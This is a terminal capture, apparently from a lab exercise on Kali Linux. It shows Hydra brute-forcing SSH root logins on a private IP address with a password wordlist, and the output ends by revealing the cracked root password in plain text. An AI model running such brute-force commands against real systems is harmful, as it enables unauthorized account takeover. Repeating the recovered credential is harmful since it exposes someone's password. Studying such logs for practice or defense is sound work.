 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l root -P /home/kali/Documents/taipass_wordlist.txt 192.168.253.131 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-05 05:05:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
ous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per
task
[DATA] attacking ssh://192.168.253.131:22/
^[[B^[[B^[[B^[[B^[[B^[[A^[[A^[[A^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 9857 to do in 01:08h, 13 active
[STATUS] 109.33 tries/min, 328 tries in 00:03h, 9675 to do in 01:29h, 13 active
[STATUS] 95.14 tries/min, 666 tries in 00:07h, 9337 to do in 01:39h, 13 active
[STATUS] 95.60 tries/min, 1434 tries in 00:15h, 8569 to do in 01:30h, 13 active
[22][ssh] host: 192.168.253.131   login: root   password: Tai21042004
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-05 05:28:15